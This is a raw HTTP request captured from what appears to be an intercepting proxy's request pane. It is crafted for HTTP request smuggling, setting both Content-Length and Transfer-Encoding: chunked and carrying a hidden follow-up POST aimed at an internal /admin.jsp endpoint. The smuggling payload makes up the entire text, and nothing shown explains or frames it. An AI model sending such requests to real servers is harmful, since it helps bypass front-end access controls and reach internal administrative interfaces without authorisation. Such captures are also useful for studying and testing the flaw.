 Request
Raw Params Headers Hex
GET /test4 HTTP/1.1
Host: 192.168.83.196:8081
Content-Length: 112
Transfer-Encoding: chunked
0
POST /test4 HTTP/1.1
Host: 192.168.83.196:8081
Content-Type: application/x-www-form-urlencoded
Content-Length: 126
POST /admin.jsp HTTP/1.1
Host: 192.168.83.1:8080
Content-Type: application/x-www-form-urlencoded
Content-Length: 5
hello